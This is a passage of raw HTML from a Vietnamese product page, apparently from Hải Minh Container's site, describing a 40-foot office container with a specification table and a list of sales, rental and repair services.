        <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-cafe-nha-hang-cua-hang/" title="Container Café, Nhà Hàng, Cửa Hàng"> Container Café, Nhà Hàng, Cửa Hàng </a>
    </li>
   
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://haiminhcontainer.com.vn/tin-tuc/tin-tuc/" data-image="" title="Tin tức"> Tin tức </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://haiminhcontainer.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>     </div>
    </nav>
<!-- #site-navigation -->
<div id="content" class="site-content">
<div class="container">
<div class="breadcrumb">
<span><span><a href="https://haiminhcontainer.com.vn/">Trang chủ</a> » <span><a href="https://haiminhcontainer.com.vn/san-pham/">Sản phẩm</a> » <span class="breadcrumb_last" aria-current="page">Container văn phòng 40ft</span></span></span></span></div></div>     <div class="container">
            
    <div class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://haiminhcontainer.com.vn/">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://haiminhcontainer.com.vn/san-pham/">Sản phẩm</a>&nbsp;&#47;&nbsp;<a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong">Danh mục sản phẩm</a>&nbsp;&#47;&nbsp;CONTAINER VĂN PHÒNG</nav>
        
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1211" class="post-1211 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham first instock shipping-taxable product-type-simple">

    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
    <div data-thumb="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" data-thumb-alt="Container văn phòng 40ft" class="woocommerce-product-gallery__image">
        <a href="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg">
        <img width="600" height="338" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" class="wp-post-image" alt="Container văn phòng 40ft" loading="lazy" title="2" data-caption="" data-src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" data-large_image="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" data-large_image_width="1600" data-large_image_height="902" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 1536w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        </div>
    <div data-thumb="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" data-thumb-alt="Container văn phòng 40ft" class="woocommerce-product-gallery__image">
        <a href="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg">
        <img width="600" height="338" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" class="wp-post-image" alt="Container văn phòng 40ft" loading="lazy" title="2" data-caption="" data-src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" data-large_image="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" data-large_image_width="1600" data-large_image_height="902" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 1536w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        </div>
 </figure>
</div>
    <!-- <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
      
    <figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" data-thumb-alt="Container văn phòng 40ft" class="woocommerce-product-gallery__image">
        <a href="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg">
        <img width="600" height="338" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" class="wp-post-image" alt="Container văn phòng 40ft" loading="lazy" title="2" data-caption="" data-src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" data-large_image="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg" data-large_image_width="1600" data-large_image_height="902" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 1536w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/4.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        </div>
 </figure>
       
    <figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" data-thumb-alt="Container văn phòng 40ft" class="woocommerce-product-gallery__image">
        <a href="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg">
        <img width="600" height="338" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" class="wp-post-image" alt="Container văn phòng 40ft" loading="lazy" title="2" data-caption="" data-src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" data-large_image="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" data-large_image_width="1600" data-large_image_height="902" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 1536w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        </div>
 </figure>
 </div> -->

    <div class="summary entry-summary">

        <h1 class="product_title entry-title">Container văn phòng 40ft</h1><p class="price">Liên hệ</p><div class="woocommerce-product-details__short-description">
    <p><p><span style="color:#000000; font-family:Arial,Helvetica,sans-serif; font-size:18px"><span style="color:#ff0000">Container văn ph&ograve;ng 40 feet:</span></span></p>

<p style="text-align:justify">&nbsp;</p>
</p>
<p>&nbsp;</p>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b"></script>
    <div class="addthis_inline_share_toolbox_4524"></div>
    
    </div><!-- .summary -->

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">Mô tả</a>
                </li>
                    </ul>
                    <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
  <h2 class="woocommerce-description-title">Mô tả</h2>

<p style="text-align:justify"><span style="font-size:16px">- <span style="color:#ff0000; font-family:verdana,geneva,sans-serif; font-size:14px">Hải Minh Container</span> chuy&ecirc;n cung cấp container văn ph&ograve;ng đầy đủ thiết bị,c&aacute;c container l&agrave;m văn ph&ograve;ng điều h&agrave;nh thiết kế rộng r&atilde;i th&iacute;ch hợp với m&ocirc;i trường kh&iacute; hậu Việt Nam n&oacute;i ri&ecirc;ng &amp; thế giới n&oacute;i chung.<br />
- Kh&ocirc;ng gian sống,sinh hoạt &amp; l&agrave;m việc trong container văn ph&ograve;ng hiện nay tại c&aacute;c c&ocirc;ng trường x&acirc;y dựng l&agrave; vấn đề quan trọng khi nền kinh tế x&acirc;y dựng ph&aacute;t triển kh&ocirc;ng ngừng hiện nay. Kh&ocirc;ng lạ g&igrave; khi ch&uacute;ng ta bắt gặp những chiếc container văn ph&ograve;ng đặt ngổn ngang tại c&aacute;c c&ocirc;ng tr&igrave;nh,dự &aacute;n đang thi c&ocirc;ng với đầy đủ thiết bị l&agrave;m nh&agrave; ở,văn ph&ograve;ng tạm rất tiện lợi &amp; dễ di chuyển với một diện t&iacute;ch trong một container kh&ocirc;ng qu&aacute; 30m2.</span></p>

<p style="text-align:justify"><span style="font-size:16px">- Sau đ&acirc;y ch&uacute;ng t&ocirc;i xin giới thiệu đến qu&yacute; kh&aacute;ch h&agrave;ng&nbsp;<a href="https://haiminhcontainer.com.vn"><span style="color:#ff0000"><u>Quy c&aacute;ch container văn ph&ograve;ng 40 feet</u></span></a>&nbsp;cụ thể như sau:</span><br />
&nbsp;</p>

<table border="1" cellpadding="1" cellspacing="1" style="color:#000000; font-family:Arial,Helvetica,sans-serif; line-height:16.8px; width:700px">
	<tbody>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>TT</strong></span></span></td>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>QUY C&Aacute;CH CONTAINER VĂN PH&Ograve;NG 40FT<br />
			( L 12M x W 2.5 x H 2.6M )</strong></span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>CONTAINER</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- Được l&agrave;m&nbsp;<u>bằng th&eacute;p mạ kẽm</u>&nbsp;chống rỉ, chịu lực tốt, chồng cao được nhiều tầng, được xử l&yacute; tốt về kỹ thuật d&ugrave;ng l&agrave;m văn ph&ograve;ng.</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>TƯỜNG</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- Thiết kế khung sắt, l&oacute;t xốp c&aacute;ch nhiệt, ốp ngo&agrave;i bằng gỗ Okan hoặc nhựa cứng bền đẹp sạch sẽ dễ lau ch&ugrave;i.</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>S&Agrave;N</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- S&agrave;n Container bằng gỗ hoặc trải b&ecirc; t&ocirc;ng, bề mặt s&agrave;n trải simili PVC</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>CỬA ĐI</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- 02 cửa đi ch&iacute;nh panel sắt nửa tr&ecirc;n lắp k&iacute;nh,(cao 2m x rộng 0,8m) nằm ph&iacute;a đầu container, c&oacute; lắp kh&oacute;a</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>CỬA SỔ</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- 04 cửa sổ k&iacute;nh khung sắt (0,8 x 1m) b&ecirc;n ngo&agrave;i c&oacute; m&aacute;i che v&agrave; khung sắt bảo vệ b&ecirc;n trong</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>HỆ THỐNG ĐIỆN</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- Hệ thống d&acirc;y dẫn điện &acirc;m tường của ( d&acirc;y diện trần ph&uacute;) 2x 2.5<br />
			- 04 bộ hộp đ&egrave;n đ&ocirc;i 1,2M,02 ổ cắm điện đ&ocirc;i,01 ổ cắm điện thoại.<br />
			- 02 quạt h&uacute;t &amp; c&ocirc;ng tắc quạt h&uacute;t.<br />
			- 02 attomat điều h&ograve;a &amp; 01 attomat tổng b&ecirc;n ngo&agrave;i.</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>SƠN</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">- Sơn 01 lớp sơn chống rỉ,sơn l&oacute;t &amp; &nbsp;01 lớp sơn m&agrave;u b&ecirc;n ngo&agrave;i.</span></span></td>
		</tr>
		<tr>
			<td style="text-align:center"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>TRANG BỊ</strong></span></span></td>
			<td><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><u>- 02&nbsp;m&aacute;y điều h&ograve;a nhiệt độ, 02 cục - &nbsp;02 chiều 12.000BTU Gree</u></span></span></td>
		</tr>
	</tbody>
</table>

<p style="text-align:justify"><br />
<span style="font-size:16px"><em><span style="color:#0000ff">C&aacute;c dịch vụ về container văn ph&ograve;ng của ch&uacute;ng t&ocirc;i cụ thể như sau:</span></em><br />
- Mua,B&aacute;n container văn ph&ograve;ng 40 feet gi&aacute; rẻ tại miền bắc như H&agrave; Nội,Bắc Giang,Bắc Ninh,Th&aacute;i Nguy&ecirc;n,Hưng Y&ecirc;n,Hải Dương,Hải Ph&ograve;ng v..v..<br />
- B&aacute;n container văn ph&ograve;ng 40 feet tại H&agrave; Nội,Th&aacute;i B&igrave;nh<br />
- Thiết kế c&aacute;c loại container văn ph&ograve;ng theo y&ecirc;u cầu của từng kh&aacute;ch h&agrave;ng v&agrave; lắp đặt ho&agrave;n thiện sản phẩm với nhiều chủng loại mẫu m&atilde; đẹp.<br />
<span style="font-family:arial,helvetica,sans-serif">-&nbsp;B&aacute;n,cho thu&ecirc; container văn ph&ograve;ng với đủ c&aacute;c k&iacute;ch cỡ mẫu m&atilde; đẹp với gi&aacute; hợp l&yacute;,mua b&aacute;n container văn ph&ograve;ng,mua b&aacute;n container kho,mua b&aacute;n container c&aacute;c loại. chất lượng được đảm bảo,dịch vụ uy t&iacute;n nhanh ch&oacute;ng.&nbsp;<br />
- Cho thu&ecirc; container văn ph&ograve;ng 40 feet gi&aacute; rẻ, thanh to&aacute;n nhanh ch&oacute;ng,dịch vụ chu đ&aacute;o tin cậy.<br />
- Sửa chữa c&aacute;c loại container văn ph&ograve;ng đ&atilde; qua sử dụng tại tất cả c&aacute;c tỉnh miền bắc.<br />
- Thu mua c&aacute;c loại container văn ph&ograve;ng đ&atilde; qua sử dụng.</span></span></p>
            </div>
            </div>




<section class="related">
<h2 class="heading-related"><span>Sản phẩm liên quan</span></h2>
<ul class="owl-carousel list-products owl-loaded owl-drag" data-item="3" data-margin="30" data-md="2" data-sm="2" data-xs="1" data-mb="1" data-dots="false" data-nav="true">
<div class="owl-stage-outer"><div class="owl-stage" style="transform: translate3d(-1520px, 0px, 0px); transition: all 2s ease 0s; width: 3420px;">
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-465 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container van phong 40feet co toilet-465.html" title="Container văn phòng 40feet có toilet "><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng 40feet có toilet " loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 300w, https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 600w, https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 768w, https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Container văn phòng 40feet có toilet " href=" https://haiminhcontainer.com.vn/dich-vu-container/container van phong 40feet co toilet-465.html">Container văn phòng 40feet có toilet </a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-464 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container van phong bat dong san-464.html" title="Container văn phòng bất động sản"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng bất động sản" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 300w, https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 600w, https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 768w, https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Container văn phòng bất động sản" href=" https://haiminhcontainer.com.vn/dich-vu-container/container van phong bat dong san-464.html">Container văn phòng bất động sản</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-454 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-20-feet-454.html" title="Cho thuê container Văn phòng 20 feet"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cho thuê container Văn phòng 20 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Cho thuê container Văn phòng 20 feet" href=" https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-20-feet-454.html">Cho thuê container Văn phòng 20 feet</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-453 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-453.html" title="Cho thuê container Văn phòng 40 feet"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cho thuê container Văn phòng 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Cho thuê container Văn phòng 40 feet" href=" https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-453.html">Cho thuê container Văn phòng 40 feet</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-452 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-452.html" title="Cho thuê container Văn phòng 40 feet"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cho thuê container Văn phòng 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Cho thuê container Văn phòng 40 feet" href=" https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-452.html">Cho thuê container Văn phòng 40 feet</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-451 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40-feet-451.html" title="Container văn phòng 40 feet"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Container văn phòng 40 feet" href=" https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40-feet-451.html">Container văn phòng 40 feet</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-449 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-449.html" title="Container văn phòng 40ft có Toilet"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng 40ft có Toilet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Container văn phòng 40ft có Toilet" href=" https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-449.html">Container văn phòng 40ft có Toilet</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-448 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-448.html" title="Container văn phòng 40ft"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng 40ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
